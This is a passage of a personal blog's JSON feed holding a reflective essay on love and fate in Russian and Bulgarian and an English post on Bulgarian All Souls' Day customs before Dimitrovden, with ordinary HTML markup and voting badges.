Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7950591321432119333"},"published":{"$t":"2025-10-26T08:41:00.023+02:00"},"updated":{"$t":"2025-11-04T08:46:25.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Почему мы всегда виним Судьбу"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Почему мы всегда виним Судьбу\" border=\"0\" data-original-height=\"462\" data-original-width=\"600\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/w640-h492\/sadba-5-min.jpg\" title=\"Почему мы всегда виним Судьбу\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Есть люди, которые испытывают сильное влечение друг к другу,\nно, несмотря на это, связь не складывается. Есть люди, чьи взгляды на жизнь,\nмир, чувства совпадают, и всё же связь не складывается. Бывают встречи, где вы\nчувствуете дыхание другого человека, как будто это часть вашего собственного.\nВы чувствуете биение его сердца, как будто оно бьётся внутри вас. Есть тоски и\nжелания, которые остаются неисполненными. Иногда из-за страха, иногда из-за\nчрезмерного эго. Есть люди, которые обнажают перед вами свою душу. И люди,\nкоторые заставляют вашу пульсировать – без прикосновения, без слова, без\nвздоха. Одно лишь присутствие другого вызывает мурашки по коже. Есть люди,\nкоторые влияют друг на друга. Называйте это химией. Называйте их родственными\nдушами. Называйте их как угодно. Но между такими людьми бывают связи, которые\nникогда не складываются, и где-то в пространстве их пути суждено пересечься.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не совершайте ошибку, думая, что это судьба. Не вините её.\nМы все меняем эту невоспитанную даму своим ежедневным выбором. Она просто\nслушает нас. Есть люди, которые, хотя и созданы для встречи, идут разными\nпутями. Не из-за кармы, а из-за личного выбора. Потому что чувство, которое они\nиспытывают друг к другу, настолько сильно, что они боятся продолжать. И они\nостанавливаются. В какой-то момент общения. При первом бокале вина. При первой\nвстрече. Такие разногласия долго остаются горькими. И какими же глупыми должны\nбыть люди после того, как эта неблагодарная Судьба, которую мы постоянно виним,\nсует нам в лицо нашу вторую половинку, и мы её отбрасываем. Мы избегаем того,\nчто имеем, в то время как другие тратят всю жизнь на его поиски.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Люди боятся своих душ. Во времена, когда мы привыкли к тому,\nчто тела предлагаются даром, гораздо проще просить тело другого. Так ты не\nнесёшь ответственности перед этим человеком. Сегодня вечером у вас одна плоть,\nбез чувств.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душа другая. Душа испытывает эмоции. Она грустит, она радуется,\nона капризна. Она хочет другой ласки и внимания, которые мало у кого есть время\nей дать. Мы стали примитивными, эгоистичными. Мы ждём любви, но бежим от неё.\nМы умеем разбудить животное, но не человеческое. Мы не стыдимся искать секса,\nно стыдимся искать любви. Какая жалость.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А мы рождены для гораздо большего. И мы можем гораздо\nбольше. И довольствуемся таким малым. Как жаль, как жаль.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7950591321432119333\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7950591321432119333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/11\/pochemu-my-vsegda-vinim-sudbu.html","title":"Почему мы всегда виним Судьбу"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDUFrxhj6jJaQ3n6Ytn4NPXk7xjyfm68XfAjKKp5NbNjWVQ4EmQ_E3lfYgbVvGqgsJ3gAN_29F_axT5ycT44TXaazcJLN-3RCBWcfymCdgIOLgsGf68TOhgGk81n58Pp3MSuWw9DK00LCCwid7ilh_3GbGFjJRuN4Zk0AI1rBjsCjiKvt5HQ1IrrBF-fT\/s72-w640-h492-c\/sadba-5-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6110432966860552844"},"published":{"$t":"2025-10-26T08:37:00.018+02:00"},"updated":{"$t":"2025-11-04T08:41:13.766+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Защо винаги обвиняваме Съдбата"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Защо винаги обвиняваме Съдбата\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/w640-h360\/sadba-1-min.jpg\" title=\"Защо винаги обвиняваме Съдбата\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Има хора, които усещат силно привличане помежду си, но\nвъпреки това връзка не се получава. Има хора, които припокриват вижданията си\nза живота, света, усещанията си и въпреки това връзка не се получава. Има\nсрещи, при които усещаш дишането на другия сякаш е част от твоето собствено\nдишане. Усещаш ударите на сърцето на другия, сякаш бие в теб. Има копнежи и\nжелания, които остават неосъществени. Понякога от страх, понякога от прекомерно\nего. Има хора, които събличат душата си пред теб. И хора, които карат твоята да\nпулсира - без докосване, без дума, без дъх. От самото присъствие на другия\nкожата ти настръхва. Има хора, които имат влияние помежду си. Наречете го\nхимия. Наречете ги сродни души. Наречете ги както пожелаете. Но има връзки\nмежду такива хора, които никога не се осъществяват и някъде в пространството е\nписано да се разминат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Не правете грешката да си мислите, че е съдбата. Не\nобвинявайте нея. Всички ние променяме тази така невъзпитана дама с изборите,\nкоито правим всеки ден. Тя просто ни слуша. Има хора, които макар да са\nсъздадени да се срещнат, поемат в различни посоки. Не заради карма, а заради\nличен избор. Защото усещането, което носят един на друг е толкова силно, че се\nстрахуват да продължат. И спират. На някой ред в чата. На първата чаша вино. На\nпървата среща. Такива разминавания горчат дълго. И колко глупави трябва да сме\nхората, след като тази неблагодарница Съдбата, която непрекъснато обвиняваме,\nни навира право в лицето сродната ни душа, а ние я захвърляме. Отбягваме нещо,\nкоето имаме, а други прекарват цял живот в търсенето й.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Хората се страхуват от душите си. Във време, в което сме\nсвикнали да се предлагат тела на безценица е много по-лесно да поискаш тялото\nна другия. Така нямаш отговорност към този човек. Тази нощ разполагаш с една\nплът, без чувства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Душата е друго. Душата изпитва емоции. Тя тъгува, тя е\nщастлива, капризна. Иска друг вид ласка и внимание, които малцина имат време да\nй дадат. Превърнали сме се в първобитни, саможиви. Очакваме любов, а бягаме\nот нея. Знаем как да отключим животинското, но не и човешкото. Не се срамуваме\nда търсим секс, но се срамуваме да търсим любов. Колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; А сме родени за толкова повече. И можем толкова повече. А\nние се задоволяваме с толкова малко. Наистина, колко е жалко, колко е жалко.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6110432966860552844\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6110432966860552844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/zashcho-vinagi-obvinyavame-sdbata.html","title":"Защо винаги обвиняваме Съдбата"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFVPLeo9iEUfuUsrbjfksNVaHgNrgcDOB73FAxQ6C-SskMd2OPXzzgkCyav-xCO8YFptFNPB4S_-fagfUYVldFes7J9DZ1YjPNFNnJYraW7fFDkX-uLmQKTAfzgh9WzGqmN0rHAMEdgEQt73PR6gpb11uyowXImwUN3ikhZ7BLKXzfsCkwy4DNAYwCg2Wo\/s72-w640-h360-c\/sadba-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5284442332910227710"},"published":{"$t":"2025-10-25T08:13:00.005+03:00"},"updated":{"$t":"2025-10-25T08:13:57.528+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Поминальный день перед Димитровднем"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Поминальный день перед Димитровднем\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm-nEFQT0P-eqrVCfgCJ0Tx2cAdo_nq5t6zRfuq1PaLgGsLmDyauT-A-lRu53_bS2z2Yh7ySHjJezkbW23qBw6Vr1x_yrA5YYPMvS6cldSKlIAkzMJok1tVTnBA728RbvE0QCcyeY4b_dn-jxhtoWSpIXLYvtrRcHIKpXfq-EHUogRAZLTu2ZQ5YS5zJur\/w640-h360\/zadushnica-1-min.jpg\" title=\"Поминальный день перед 